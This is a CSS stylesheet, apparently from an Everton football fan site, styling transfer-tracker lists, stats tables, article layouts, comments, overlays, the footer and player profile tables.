    height: 45px;
    margin-top: 0.5em;
    background: url('/images/global/2022/logo-evertonia.png') no-repeat center center;
    background-size: 215px 45px;
}

.fbghost {
    visibility: hidden;
    height: 1px;
    width: 300px;
}


/* TRANSFER TRACKER */

#transfer-tracker {
    width: 100%;
    clear: both;
}

ul.tferTracker {
    list-style: none;
    margin: 0;
    width: 100%;
}

.tferTracker li {
    height: 27px;
    margin-bottom: 1px;
    line-height: 27px;
    color: #fff;
    font-size: 0.95em;
    padding: 5px;
    list-style: none;
}

.tferTracker li.team {
    font-size: 0.8em;
}

.tferTracker li img {
    width: 20px;
    height: 25px;
    float: left;
    padding: 1px 5px 0 0;
}

.tferTracker li a {
    color: #fff;
    text-decoration: none;
}

.tferTracker li.one {
    background-color: #b3d3d9;
}

.tferTracker li.two {
    background-color: #74c4d8;
}

.tferTracker li.three {
    background-color: #ceda74;
    background-color: #9ebe66;
}

.tferTracker li.four {
    background-color: #f5a73d;
}

.tferTracker li.five {
    background-color: #ff8300;
}

/* /TRANSFER TRACKER */


#premtablebox iframe {
    width: 100%;
    overflow: hidden;
    height: 400px;
}

#premtablebox {
    margin: 0 0;
    background: #fff;
}


#minitable {
    background-color: #fff;
    width: 100%;
}

#minitable th, #minitable td {
    padding: 1px;
    border-bottom: solid 1px #ddd;
    color: #666;
    text-align: left;
    height: 25px;
}


.stats-table {
    max-width: 95%;
    border-collapse: separate;
    border-top: solid 1px #e5e5e5;
    border-left: solid 1px #e5e5e5;
    /* 	border-spacing: 2px;
	border: solid 1px #d5d5d5;*/
}

.stats-table th, .stats-table td {
    padding: 6px 10px;

}

.stats-table th {
    font-weight: bold;
    background: #f9f9f9;
}

.stats-table th.empty {
    background: none;
}

.stats-table th.labels {
    text-align: left;
    background: #f5f5f5;
    border-bottom: solid 1px #fff;
}

.stats-table th.headers {
    background: #4690cd;
    color: #fff;
    width: 23%;
    border-right: 1px solid #fff;
}

.stats-table td, .stats-table th {
    text-align: center;
    border-bottom: solid 1px #e5e5e5;
    border-right: solid 1px #e5e5e5;
}

.stats-table .labels {
    width: 50%;
}

.stats-table td.superior {
    color: #0000cc;
    font-weight: bold;
}

td.justify-left {
    text-align: left;
}

div.messagebox {
    border: solid 1px #0000cc;
    padding: 10px;
    color: #222;
    margin: 0.5em 0;
}

.errorbox {
    width: 90%;
    border: solid 1px #99ccff;
    padding: 8px;
    text-align: center;
    margin: 1.5em auto;
}

.successbox {
    width: 95%;
    background-color: #f5f5f5;
    border: solid 1px #0000cc;
    padding: 10px;
    margin: 3em auto;
    color: #0000cc;
}

.successbox p {
    color: #444;
}

strong.middot {
    margin: 0 0.5em;
}

.pullquote {
    border-top: solid 3px #0000cc;
    border-bottom: solid 3px #ccc;
    padding: 2em 0 1em 1.5em;
    color: #222;
    background: url(/images/global/2014/pullquote.gif) no-repeat;
    font-family: "archivo narrow", calibri, arial, helvetica, sans-serif;
    font-style: italic;
    font-size: 1.3em;
    line-height: 1.3;
}

.insetquote {
    border-top: solid 1px #ccc;
    border-bottom: solid 1px #ccc;
    margin: 2em;
    padding: 1em 2em 1em 2em;
    text-align: center;
    font-weight: bold;
    font-size: 1.3em;
}

.pq-attribution, .iq-attribution {
    font-weight: normal;
    color: #777;
    font-style: normal;
    font-size: 0.8em;
    font-family: arial, helvetica, sans-serif;
}


.pagination a, .pagination a:active {
    text-decoration: none;
}

.paginate-direction {
    color: #666;
}

.paginate-active {
    color: #fff;
    background-color: #000099;
    padding: 3px 6px;
    font-weight: bold;
}

.paginate-inactive {
    color: #fff;
    background-color: #aaa;
    padding: 3px 6px;
    font-weight: bold;
}


.btnGeneral, .btnAction {
    background-color: #0099ff;
    /*	background: -moz-linear-gradient(center top, #1188c4, #105781) repeat scroll 0 0 transparent;
	background: -webkit-gradient(linear, left top, left bottom, from(#1188c4), to(#105781)); */
    color: #fff;
    padding: 7px 8px;
    font-size: 1em;
    text-align: center;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    cursor: pointer;
    font-weight: bold;
    min-width: 150px;
    border: 0;
}

.btnDisabled {
    background-color: #ccc;
    color: #fff;
    padding: 8px 10px;
    font-size: 1.em;
    text-align: center;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    cursor: pointer;
    font-weight: bold;
    font-family: "Roboto Condensed", Arial, Helvetica, sans-serif;
}

.btnAction:hover {
    background-color: #999;
}

.btnAction a {
    text-decoration: none;
    color: #fff;
}

.btnLogout, .btnCancel {
    background-color: #999;
    background: -moz-linear-gradient(center top, #eee, #666) repeat scroll 0 0 transparent;
    background: -webkit-gradient(linear, left top, left bottom, from(#eee), to(#666));
    /*border: solid 1px #888;*/
    box-shadow: 0 0 0 1px #aaa inset;
    color: #fff;
    padding: 4px 8px;
    font-size: 1em;
    font-weight: bold;
    text-align: center;
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
}

.btnActionSm {
    background-color: #0099ff;
    color: #fff;
    padding: 0.2em 0.4em;
    font-size: 0.8em;
    text-align: center;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    cursor: pointer;
    border: 0;
    width: auto;
}

.btnWarning {
    background-color: #bb0000;
    border-radius: 5px;
    color: #fff;
    padding: 5px 8px;
    cursor: pointer;
    text-align: center;
    min-width: 80px;
    margin-top: 0.5em;
    border: 0;
    font-size: 1em;
    display: inline-block;
}

.btnSecondary {
    background-color: #666;
    border-radius: 5px;
    color: #fff;
    padding: 5px 8px;
    cursor: pointer;
    text-align: center;
    min-width: 80px;
    margin-top: 0.5em;
    border: 0;
    font-size: 1em;
    display: inline-block;
}

.btnSecondary a {
    text-decoration: none;
}


.tertiary {
    margin-top: 2em;
}

/* CONTENT/INDEX PAGE STYLES */


.thumb {
    width: 75px;
    height: 55px;
    float: left;
    margin-right: 1em;
}

.apthumb {
    width: 125px;
    height: 92px;
    float: left;
    margin: 0.5em 1em 0.5em 0;
}


/* ARTICLES */

article {
    font-size: 1.1em;
}

article li {
    margin-bottom: 5px !important;
}

.sectiondivider {
    margin: 2px 0 2px 0;
    text-align: center;
    color: #777;
    font-size: 0.9em;
}


.relatedLinks {
    display: none;
    width: 88%;
    padding: 1em;
    border: solid 1px #eee;
    margin-bottom: 2em;
}

.relatedLinks h6 {
    margin-bottom: 1em;
}

.submain .relatedLinks ul {
    margin-left: 0;
    list-style: none;
}

.relatedLinks li {
    font-size: 0.95em;
    line-height: 1.2;
}

.relatedLinks li a {
    text-decoration: none;
    color: #666;
}

.relatedLinks li a:hover {
    text-decoration: underline;
}

/* ####### LEGACY ARTICLE STYLES ########  */


#article ol li {
    padding-bottom: 1em;
    margin-left: 35px;
}

#article ul {
    padding-top: 1em;
    margin-top: 0.5em;
}

#article ul li {
    padding-bottom: 0.8em;
    margin-left: 35px;
}

#article h1, article h1 {

    margin-top: 0.5em;
}

#article h2, article h2 {
    font-size: 120%;
    text-transform: uppercase;
    margin: 0.8em 0 0 0;
    color: #222;

}


#article h3, article h3 {
    font-size: 140%;
    margin: 0.8em 0 0 0;
    color: #222;
}

article h4, #article h4 {
    margin-bottom: -0.8em;
    font: 120%;
    color: #454545;
    border-bottom: solid 1px #d5d5d5;
    padding-bottom: 4px;
    display: inline-block;
}

#article h5 {
    font-family: inherit;
    margin: 0;
    font-size: 90%;
    text-transform: uppercase;
    letter-spacing: .2em;
    color: #0000cc;
    font-weight: bold;
}


#article h6, div.article h6 {
    font-size: 75%;
    text-transform: uppercase;
    color: #0000cc;

}

div.articleBody h6 {
    text-transform: uppercase;
    color: #0000cc;
    margin: 2em 0 1em 0;

}

#article {
    position: relative;
    font-size: 1.1em;
    line-height: 1.6em;
    width: 95%;
    margin: auto;
}

#article .category {
    text-transform: uppercase;
    letter-spacing: .2em;
    color: #0000cc;
    font-weight: bold;
}

.articledivider {
    background-image: url(/images/global/dotted-horizontal.gif);
    background-repeat: repeat-x;
    height: 1px;
    margin: 2px 0 2px 0;
}


.dek {
    border-bottom: 1px dotted #CCCCCC;
    border-top: 1px dotted #CCCCCC;
    color: #888888;
    margin: 15px 0 20px;
    padding: 1em 0;
    text-align: center;
}

* html .dek {
    margin-top: -15px;
}

.bylineauthor {
    color: #444;
    font-weight: bold;
}


.sectionHero {
    height: 350px;
    color: #fff;
    padding: 2em;
    background-position: left top;
    background-size: 100% auto;
    background-repeat: none;
    font-size: 1.2em;
    margin-bottom: 2em;
}

.sectionHero h1 {
    color: #fff;
}

.sectionHero .pagesubheading {
    color: #fff;
}

ul.toc {
    margin-left: 0 !important;
}

.toc li {
    list-style: none;
    padding-bottom: 0.5em;
    clear: left;
}

div.toc {
    margin-bottom: 2em;
}

.toc li {
    margin-bottom: 1.5em;
}


.toc h3 {
    margin: 0 0 -0.3em 0;
}


.toc h4 {
    font-size: 130%;
    margin-bottom: -0.5em;
}


.toc h3 a {
    text-decoration: none;
    color: #222;
}

.toc h4 a {
    text-decoration: none;
    color: #222;
}

.tocthumb {
    width: 125px;
    height: 92px;
    float: left;
    margin: 0.2em 1.5em 0.5em 0;
}


.submain ul.toc-video {
    margin-left: 0;
}


ul.toc-video li {
    list-style: none;
    border-bottom: solid 1px #d5d5d5;
    padding: 2em 0 1em 0;
}

ul.toc-video li h2 a {
    text-decoration: none;
    color: #222;
}

ul.toc-video li h2 a:hover {
    text-decoration: none;
    color: #888;
}

.toccolumn {
    float: left;
    width: 300px;
    margin-right: 0;
}

.tocwrapper {
    margin: 2em 0 1em 0;
}

h1.tocheader {
    font-size: 340%;
    margin-bottom: -0.3em;
    margin-top: -0.1em;
}

h3.tocheader {
    font-size: 150%;
}

h3.tocheader a {
    color: #222;
    text-decoration: none;
}


.toccolumn h3 {
    color: #0033CC;
    margin-top: 2em;
}

.toclisting {
    padding: 0 0 0.5em 0;
    list-style: none;
    margin: 0 2em 0.5em 0;
    line-height: 1.3em;
}

#seasonIndex .toclisting {
    padding: 0 0 0.5em 0;
    list-style: none;
    margin: 2em 1em 0.5em 0;
    line-height: 1.3em;
    min-height: 100px;
}

.submain ul.toclisting, .submain .toclisting ul {
    margin-left: 0;
    margin: 0.5em 1em 1em 0 !important;
    list-style: none;
}

.submain .toclisting li {
    color: #777;
    margin-bottom: 0.6em;
    border-bottom: solid 1px #eee;
    padding: 3px 0 1em 0;
    list-style: none;
}

.toclisting li h4 {
    font-size: 1.2em;
    text-transform: uppercase;
}

.toclisting a {
    color: #000;
    text-decoration: none;
}

.toclisting a:hover {
    color: #0000cc;
    text-decoration: underline;
}

.toclabel {
    float: left;
    width: 285px;
    margin-left: 15px;
    margin-right: 15px;
}

.toclinks {
    float: left;
    width: 40%;
    margin-right: 1.5em;
}

.toclinks ul {
    padding-bottom: 1em;
}

.toclinks h5 {
    letter-spacing: 0;
}

.toclinks li {
    margin-bottom: 0;
}

.toclinks h5 a {
    font-weight: bold;
    color: #222;
    text-decoration: none;
    margin-bottom: 0.5em;
}

.cellMimicThree {
    float: left;
    margin-right: 1em;
    width: 30%;
}

.centered {
    text-align: center;
}

div.cellMimic {
    float: left;
    margin-right: 1em;
    width: 45%;
}

.articleListing {
    margin-top: 1em;
    padding: 0.5em 0;
    border-bottom: solid 1px #e5e5e5;
}

.articleListing h3 {
    font-size: 130%;
    margin-bottom: -0.5em;
}

.articleListing h3 a {
    text-decoration: none;
    color: #222;
}

.articleListing h6 {
    font-size: 1em;
}

.news-archive-item, .archive-item {
    margin-bottom: 1.5em;
    padding-bottom: 1.5em;
    border-bottom: solid 1px #eee;
}

.news-archive-item h3 a, .archive-item h3 a {
    text-decoration: none;
    color: #151515;
}

.news-archive-item h5 a, .archive-item h5 a {
    font-family: "Roboto Condensed", Arial, Helvetica, sans-serif;
}

div.transfer-tracker-item b, div.transfer-tracker-item strong {
    display: block;
    margin-top: 2em;
    color: #0c9af5;
}

div.transfer-tracker-item h4 a {
    text-decoration: none;
}

/* SEASON section */

.seasonnav { /* Go to Previous/Next Season box */
    margin: auto;
    margin-top: 10px;
    margin-bottom: 2em;
    padding: 10px 2px;
    border-top: dotted 1px #ddd;
    border-bottom: dotted 1px #ddd;
    font-size: 0.9em;
    height: 45px;
}


.seasonnavleft {
    float: left;
    width: 30%;
}

.seasonnavright {
    float: right;
    width: 30%;
    text-align: right;
}

.seasonnavcenter {
    width: 30%;
}


/* IMG / VIDEO / DOC INSETS  */


.articleHero {
    text-align: center;
    padding: 0 0 1em 0;
    background-size: 100% !important;
    width: 100%;
    max-width: 100%;
    height: auto;
    position: relative;
    min-height: 200px;
}

.articleHero img {
    width: 100%;
    max-width: 100%;
}


.insetd {
    width: 90%;
    margin: 1em 0;
    padding: 1.25em 3em;
    border: solid 1px #d5d5d5;
    color: #222;
    font-family: Monaco, 'Courier New', monospace;
    font-size: 0.9em;
}


.insetc {
    margin: 0.5em 0;
    padding: 0.5em 0;
}

div.insetf {
    margin: 1em 0;
    padding: 1em 0;
    border-top: dotted 1px #ccc;
    border-bottom: dotted 1px #ccc;
}

.insetf iframe {
    width: 100% !important;
    min-height: 250px;
}


.insetc img {
    width: 100%;
}

div.insetl img {
    width: auto;
    max-width: 95%;
}


.insetc iframe, .insetc div {
    width: 100% !important;
    max-width: 100% !important;
    min-height: 450px;
}


div.insetr {
    margin-left: 1em;
}

img.insetright {
    float: right;
    margin: 0 0 1em 1em;
}

.thumbinsetright {
    float: right;
    padding: 10px;
    margin-left: 1.5em;
    margin-bottom: 1.5em;
    margin-right: 1em;
    width: 80px;
}

.lb-gallery img.thumbnail {
    max-width: 45%;
}

figure {
    max-width: 300px;
    background: #e9e9e9;
    padding: 15px;
    margin: 1em 0;
}

figure h4 {
    margin-top: 0 !important;
}


.photoinsetright, .insetr, .inset {
    color: #444;
    font-family: "roboto condensed";
    font-size: 90%;
    padding: 0 0 10px 10px;
    text-align: center;
    margin: auto;
    margin-top: 0.5em;
    margin-bottom: 1.5em;
    margin-right: 0;
    max-width: 300px;
    line-height: 1.3em;

}

.photoinsetright img, div.insetr img {
    width: auto;
    max-width: 95%;
}

img.no-border {
    border: none;
}

.photocredit {
    color: #999;
    font-size: 0.8em;
    font-weight: normal;
    padding-top: 5px;
    display: block;
}

.photoinsetcenter, div.insetc, .insetcollage {
    padding: 15px 0px 5px 0px;
    color: #444;
    font-family: "roboto condensed";
    font-size: 95%;
    text-align: center;
    line-height: 1.2em;
    margin: 0.75em auto 1em auto;
}

.photoinsetcenter img {
    border: none;
    margin: 6px auto;
    max-width: 100%;
    height: auto;
}


.photoinsetleft, .insetl {
    float: left;
    padding: 10px 10px 10px 0;
    color: #444;
    font-family: "roboto condensed";
    font-size: 90%;
    text-align: center;
    margin-right: 1.5em;
    margin-top: 0.5em;
    margin-bottom: 1.5em;
    margin-left: 0;
    max-width: 300px;
    line-height: 1.3em;
}

.photoinsetleft img {

    margin: 6px 12px 0 0;
    max-width: 100%;
}

.photocreditHero {
    display: none;
}


.photoinsetcenter p, div.insetc p, .insetcollage p, .insetr p, .insetl p, .photoinsetright p, .photoinsetleft p {
    line-height: 1.3 !important;
    padding-left: 30px;
    padding-right: 30px;
}


.insetbox {
    background: #555;
    color: #fff;
    text-align: center;
    padding: 10px;
}

.insetbox h4 {
    color: #fff;
    margin: 0 0 0.5em 0 !important;
    padding: 6px;
    text-align: center;
    text-transform: uppercase;
    font-weight: normal;
}


.inpagecallout {

}

img.centered {
    display: block;
    padding: 0;
    margin-left: auto;
    margin-right: auto;
    margin-top, margin-bottom,
    border: 0;
}

img.rightalign {
    display: block;
    padding: 0;
    margin-left: auto;
    margin-right: 0;
    margin-top, margin-bottom,
    border: 0;
}


blockquote {
    width: 90%;
}

/*	Blockquotes  */
blockquote, blockquote p {
    color: #444;
    background: none;
}

blockquote p {
    margin-top: 0;
}

blockquote {
    width: 90%;
    margin: 1.5em 0 1em 1.5em;
    padding: 0.25em 0 0.25em 1.5em;
    border-left: solid 2px #029af0;
}

blockquote cite {
    display: block;
    font-size: 12px;
    color: #555;
}

blockquote cite:before {
    content: "\2014 \0020";
}

blockquote cite a, blockquote cite a:visited, blockquote cite a:visited {
    color: #444;
}


/* COMMENTS */

.articlecomment {
    font-size: 1em;
    clear: left;
    background: rgb(250, 250, 250);
    border: solid 1px #e5e5e5;
    padding: 15px 12px 5px 12px;
    margin: 10px 0 20px 0;
}

.articlecomment blockquote {
    margin: 1em 0 1em 0;
    padding: 0.5em 20px 0.5em 20px;
    background-color: none;
}

.articlecommenttext {
    color: #333;
    line-height: 1.55em;
    word-wrap: break-word;
    margin-top: 1em;
}


.articlecommenttext img {
    max-width: 100%;
}

.articlecommenttext iframe {
    max-width: 100% !important;
    margin-top: 1em;
    margin-bottom: 1em;
}

article iframe, #article iframe, #article #ooyalaplayer, article #ooyalaplayer {
    max-width: 98% !important;
    margin-top: 1em;
    margin-bottom: 1em;
    overflow: hidden;
}


.commentNo {
    color: #bbb;
    border: solid 1px #d5d5d5;
    padding: 0 0.25em;
    margin-right: 0.4em;
}

.commentCount {
    display: inline-block;
    padding: 0px 6px;
    border-radius: 3px;
    font-size: 0.9em;
    color: #fff;
    background-color: #206fe0;
    text-transform: none;
    font-weight: bold;
}


.publishdate {
    font-family: "Roboto Condensed", "Helvetica Neue", Helvetica, Arial, sans-serif;
    font-size: 70%;
    color: #999;
    display: inline-block;
    margin-right: 0.5em;
    letter-spacing: 0.2px;
}


.reportabuse {
    font-size: 0.7em;
    color: #bbb;
}

.reportabuse a {
    color: #999;
    text-decoration: none;
}

.reportabuse a:hover {
    text-decoration: underline;
}

.commentedit {
    font-size: 0.8em;
    color: #fff;
    background-color: #2492c0;
    border: 0;
    padding: 2px 10px;
}


#commentText {
    float: left;
    width: 60%;
    font-size: 1em;
    line-height: 1.4;
    color: #555;
}

#formattingButtons {
    float: left;
}

/* JQUERY OVERLAY BOX */

#comment-edit-overlay {
    background-color: #fff;
    color: #222;
    display: none;
    padding: 20px;
    min-width: 400px;
    min-height: 180px;
}

#std-overlay {
    background-color: #fff;
    color: #222;
    display: none;
    padding: 20px;
    width: 90%;
    min-height: 420px;
}

#share-overlay {
    background-color: #fff;
    color: #222;
    display: none;
    padding: 20px;
    width: 80%;
    min-height: 320px;
}

#rep-overlay {
    background-color: #fff;
    color: #222;
    display: none;
    padding: 20px;
    width: 80%;
    min-height: 320px;
}


#commentText.commentEditBox {
    width: 300px;
    height: 55%;
    float: none;
    margin: 0.75em 0 0 0;
}

.bClose {
    cursor: pointer;
    position: absolute;
    right: 10px;
    top: 10px;
    font-size: 1em;
    text-transform: uppercase;
    background-color: #f5f5f5;
    color: #999;
    border: solid 1px #d9d9d9;
    border-radius: 3px;
    padding: 0.2em 0.6em;
}

a.bClose {
    text-decoration: none;
}


/* TRANSFER TRACKER MODULE */

#transfer-tracker {
    width: 100%;
    clear: both;
}

ul.tferTracker {
    list-style: none;
    margin: 0;
    width: 100%;
}

.tferTracker li {
    height: 37px;
    margin-bottom: 1px;
    line-height: 27px;
    color: #fff;
    font-size: 0.95em;
    padding: 5px;
    list-style: none;
}

.tferTracker li.team {
    font-size: 0.8em;
}

.tferTracker li img {
    width: 20px;
    height: 25px;
    float: left;
    padding: 1px 5px 0 0;
}

.tferTracker li a {
    color: #fff;
    text-decoration: none;
}

.tferTracker li.one {
    background-color: #b3d3d9;
}

.tferTracker li.two {
    background-color: #74c4d8;
}

.tferTracker li.three {
    background-color: #ceda74;
    background-color: #9ebe66;
}

.tferTracker li.four {
    background-color: #f5a73d;
}

.tferTracker li.five {
    background-color: #ff8300;
}


/* VIDEO PAGE */

#tabHeadlines, #tabRumours, .categoryButtons {
    display: inline-block;
    padding: 10px 15px;
    background: #eee;
    border: solid 1px #ccc;
    border-radius: 5px;
    color: #666;
    font-size: 1.0em;
    margin: 0.75em 0.5em 1em 0.5em;
}

.categoryButtons {
    display: inline-block;
    padding: 7px 10px;
    background: #aaa;
    color: #fff;
    border: solid 1px #ccc;
    border-radius: 5px;
    font-size: 1.0em;
    margin: 0.75em 0.5em 1em 0.5em;
    font-weight: 700;
}

div#videoTabs.fans span#tabFans, div#videoTabs.history span#tabHistory, div#videoTabs.news span#tabNews, div#videoTabs.dramatic span#tabDrama {
    background: #15519c;
}

#tabHeadlines {
    background: #15519c;
    color: #fff;
    margin-left: 0.5em;
}

.activeTab {
    background: #15519c;
    color: #fff;
    font-weight: bold;
}


/* FOOTER */
#footermenu div {
    margin-right: 5px;
}

#footermenu {
    padding: 20px;
    margin: 0 auto 20px auto;
}

#footer {
    width: 100%;
    position: relative;
    margin: 2em auto 0 auto;
    text-align: center;
    padding-bottom: 1em;
    overflow: hidden;
    background: #222;
}


#footer h3 {
    color: #fff;
    margin-top: 0;
    margin-bottom: -0.1em;
}

#footermenu {
    padding: 10px;
    margin: 0 auto 20px auto;
}

#footermenu div {
    float: left;
    width: 48%;
    font-size: 0.9em;
    color: #fff;
    text-align: left;
    margin-bottom: 1em;
}

#footermenu div h5 {
    margin-bottom: 0.5em;
}

#footermenu div a {
    color: #fff;
    text-decoration: none;
}

#footermenu div ul {
    margin-left: 0;
}

#footermenu div li {
    list-style: none;
    border-bottom: solid 1px #333;
    padding: 0.2em 0;
    margin-right: 15px;
}

#footermenu div li a {
    color: #aaa;
}

#footermenu div li a:hover {
    color: #fff;
}

.footerTools {
    margin: 0 0 2em 0;
}

.footerTools span {
    display: inline-block;
    padding: 0 1em;
    margin: 0.5em;
}

.footerTools span a {
    text-decoration: none;
}

.footerTools img {
    margin-bottom: -2px;
}

#fixedFooter {
    display: block;
    width: 100%;
    position: fixed;
    bottom: 0;
    z-index: 5000;
    background: rgba(9, 23, 37, 0.8);
    height: 100px;
}

#fixedFooter a {
    color: #03b6ff;
}

#slideFooter div.wrapper {
    font-size: 0.9em;
    width: 80%;
    height: auto;
    vertical-align: middle;
    margin: 0 auto;
    position: relative;
    color: #fff;
}


/* TABLES */


table.regwidth {
    width: 100%;
}

table.standard-table th {
    font-weight: bold;
}

table.standard-table {
    margin: 2em 0;
}

table.standard-table th, .standard-table td {
    padding: 5px;
    border: solid 1px #d5d5d5;
    border-collapse: collapse;
}

table.shaded-table th {
    font-weight: bold;
}

table.shaded-table {
    margin: 2em 0;
}

table.shaded-table th, .shaded-table td {
    background-color: #f9f9f9;
    padding: 8px;
    border: solid 1px #ffffff;
    border-collapse: collapse;
}

td.left-align, th.left-align {
    text-align: left !important;
}

td.center-align, th.center-align {
    text-align: center !important;
}


table.layout-table th {
    font-weight: bold;
}

table.layout-table {
    margin: 2em 0;
}

table.layout-table th, .layout-table td {
    padding: 7px 5px;
    border-collapse: collapse;
}


table.statsHeadToHead th, table.statsHeadToHead td {
    text-align: center;
    padding: 5px;
}


.TitleStrip {
    background-color: #f9f9f9 !important;
    color: #222;
    padding: 0.5em;
    border-top: solid 1px #d5d5d5;
    border-bottom: solid 1px #d5d5d5;
    font-weight: bold;
}

.TitleStrip a {
    color: #222;
    text-decoration: none;
}


/*
Premiership Table styles (applicable to Home page and /season/xx-xx/table.asp)
*/

table.standingshome {
    width: 100%;
    margin: auto;
    font-size: 9px;
}

table.standingshome th {
    background-color: #333;
    font-size: 9px;
    color: #fff;
    padding: 0;
}

table.standingshome tr {
    border-bottom: solid 1px #ddd;
}

table.standingshome td {
    padding: 1px 2px 1px 2px;
    background-color: #fff;
    font-size: 9px;
}

table.standingshome td.everton {
    font-weight: bold;
    color: #000099;
    font-size: 9px;
}


/* GENERAL / MISC */


img.sourceRank {
    height: 12px;
}


.breadcrumb-divider {
    display: inline-block;
    width: 17px;
    height: 17px;
    background: url(/images/global/2014/breadcrumb-divider.png) no-repeat center 7px;
    background-size: 12px 12px;
}

.scrollToTop {
    width: 65px;
    height: 60px;
    padding: 10px;
    text-align: center;
    background: whiteSmoke;
    font-weight: bold;
    color: #444;
    text-decoration: none;
    position: fixed;
    bottom: 100px;
    right: 65px;
    display: none;
    font-size: 0.7em;
    border: solid 1px #eee;
    border-radius: 5px;
    background: #fff url('/site/beta/img/arrow_up.png') no-repeat 50% 80%;
    z-index: 50000;
}

.scrollToTop:hover {
    text-decoration: none;
}


.calendarBox {
    padding: 1em 0.5em 0 0.5em;
    margin-bottom: 1.5em;
    margin-right: 0;
    background: #151515;
    color: #fff;
}

.calendarBox a {
    color: #fff;
}

.returnfont {
    size: 100%;
    color: #000;
}


del {
    color: #999;
}


.blockemphasis {
    color: #fff;
    display: inline-block;
    font-size: 70%;
    background-color: #0099ff;
    padding: 1px 0.5em;
    margin-bottom: 0;
    margin-top: -1px;
    text-transform: uppercase;
    font-family: "Roboto Condensed", Arial, Helvetica, sans-serif;
}

.subtleemphasis {
    color: #000066;
}


h4.update {
    border-top: solid 1px #ddd;
    border-bottom: solid 1px #ddd;
    font-size: 100%;
    padding: 0.4em 0 0.1em 0.8em;
    text-transform: uppercase;
    display: block;
    margin-bottom: 1.5em !important;
}


.top {
    color: #777;
    font-size: 10px;
}

.top a {
    color: #777;
    text-decoration: none;
}

.copyright {
    font-size: 80%;
    color: #ddd;
}


.headlinenewsextra li, .newsinbriefextra li {
    list-style: url('/images/global/2007/go_there.gif');
    margin-left: 15px;
    font-weight: bold;
    padding-top: 0.5em;
}

ul.headlinenewsextra {
    margin-left: 0;
}

article ul.headlinenewsextra li, article ul.newsinbriefextra li {
    padding: 0;
    margin: 0;
    font-weight: bold;
}

.news-archive-item .headlinenewsextra li, news-archive-item .newsinbriefextra li {
    margin-bottom: 0;
}


h3.sectionheader {
    font-size: 140%;
}


h4.sectionheader {
    font-size: 115%;
    text-transform: uppercase;
    color: #222;
    margin-bottom: 1.5em;
}


h4.paraheader {
    font-size: 115%;
    text-transform: uppercase;
    color: #222;
    margin: 1.5em 0 -0.3em 0;
}


.pagesubheading {
    font-family: font-family: "Roboto Condensed", Helvetica, Arial, sans-serif;
    color: #999;
    font-size: 110%;
    margin-top: -0.5em;
    padding-bottom: 0.5em;
}

.author {
    color: #000090;
    font-weight: bold;
}


.underrule {
    background-image: url(/images/global/dotted-horizontal.gif);
    background-repeat: repeat-x;
    height: 1px;
    margin: 2px 0 2em 0;
}

#mob-navwrapper ul {
    margin: 0;
}

span.audioLink {
    display: inline-block;
    width: 20px;
    height: 20px;
    background: url('/images/global/2014/icn-audio.png') no-repeat center bottom;
    background-size: 20px 20px;
    margin-bottom: -2px;
}

img.inline-icon {
    display: inline-block;
    width: 30px;
    height: 30px;
    vertical-align: middle;
}


html.iframed, body.iframed {
    background: #fff;
    margin: 0;
    padding: 0;
}


#dismiss_button {
    text-align: center;
    font-size: 0.9em;
    font-weight: bold;
    padding: 0.25em;
    border-radius: 5px;
    cursor: pointer;
    width: auto;
    height: auto;
    position: absolute;
    top: 10px;
    right: 10px;
    z-index: 5020;
    /*		background: url('/images/global/2017/icn-dismiss.png') no-repeat center center;
		background-size: 20px 20px; */
    background: #03b6ff;
    color: #fff;

}


.slidein-textsize {
    position: absolute;
    right: 20px;
    top: 25px;
    z-index: 6000;
}

.slidein-textsize a {
    color: #999 !important;
    text-decoration: none;
}


/* PLAYERS */

#profilecontainer {
    margin-top: 25px;
}


#detailscolumn img {
    margin: auto;
    margin-bottom: 20px;
    text-align: center;
}

.playerNumber {
    color: #ccc;
    margin-left: 0.3em;
    display: inline-block;
}


.profileHero {
    width: 100%;
    margin: 0.5em 0 1em 0;
}

.profileHero img {
    max-width: 100%;
}


table.playerdetails {
    width: 250px;
}


table.playerdetails tr {
    border: solid 0 #fff;
    border-bottom: solid 3px #fff;

}

.player-name {
    font-weight: bold;
}

table.playerinfo {
    width: 100%;
    margin-bottom: 0.75em;
}

table.playerdetails tr {
    background-image: none;

}

table.bioCareer {
    width: 95%;
    margin-bottom: 0.75em 0;
}

table.bioCareer tr {
    border-bottom: solid 1px #d5d5d5;
}

table.bioCareer th {
    font-weight: bold;
    color: #666;
    padding: 5px;
    font-size: 0.9em;
}

table.bioCareer th.bioSeason {
    min-width: 65px;
    text-align: left;
}

table.bioCareer td {
    padding: 5px;
    text-align: center;
}

table.bioCareer th.bioAlign, table.bioCareer td.bioAlign {
    text-align: left;
}

tr.detailrow {
    border: solid 0 #fff;
    border-bottom: solid 3px #fff;
}

table.player-grid th {
    font-size: 0.8em;
    font-weight: bold;
    text-align: left;
    padding: 0.5em;
    background: #f1f1f1;
}

table.player-grid td {
    font-size: 0.8em;
}

td.titles {
    padding: 5px;
    font-size: 0.9em;
    width: 42%;
    color: #777;
    background: #f9f9f9;
}

td.details {
    padding: 5px;
    font-size: 0.9em;
    width: 56%;
    color: #000080;
    background: #f9f9f9;
}

td.careertitle {
    background-color: #003399;
    color: #FFFFFF;
    font-weight: bold;
}

td.priortitle {
    background-color: #eee;
}

#detailscolumn h3 {
    margin-bottom: 0.5em;
}

.thSeason {
    min-width: 65px;
}

table.bioCareer .bioLAlign {
    text-align: left;
}


table.squadListing {
    border-collapse: separate;
    border-spacing: 2px;
}

table.squadListing td {
    padding: 8px;
    font-size: 1.1em;
    border-bottom: solid 1px #fff;
    border-top: solid 1px #fff;
}


table.squadListing th {
    font-weight: bold;
    background-color: #e9e9e9;
    border-right: solid 1px #fff;
    padding: 6px;
}

td.slPlayerListing a {
    text-decoration: none;
    font-weight: bold;
}

td.slPlayerLeaving a {
    text-decoration: none;
    font-weight: normal;
}

.shirtIcon, .shirtIcon-gk {
    /* 	background: url(/images/players/shirt-icon.png) no-repeat 48% 50%; */
    background: #2868be;
    text-align: center;
    color: #fff;
    font-size: 1.2em !important;
    font-weight: bold;
    background-size: 38px 38px;
    font-family: "Roboto Condensed", Arial, Helvetica, sans-serif;
    vertical-align: middle;
}

.shirtIcon-gk {
    /* 	background: url(/images/players/shirt-icon-gk.png) no-repeat 50% 50%; */
    background: #5d8213;
    background-size: 38px 38px;
}

.slStatus-injured {
